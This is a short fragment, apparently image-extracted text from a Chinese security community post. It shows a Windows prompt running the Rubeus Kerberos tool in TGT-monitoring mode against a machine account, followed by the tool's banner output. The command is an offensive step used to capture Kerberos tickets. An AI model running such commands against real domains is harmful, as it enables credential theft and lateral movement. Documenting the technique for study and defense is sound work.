 C:\Users\Administrator\Desktop\tool>Rubeus.exe monitor /interval:1 /filteruser:W
IN-Q2JR4MURGS0$
Rubeus
v1.5.0
[*] Action: TGT Monitoring
[*] Target user     : WIN-Q2JR4MURGS0$
[*] Monitoring every 1 seconds for new TGTs
HACK之道
先知社区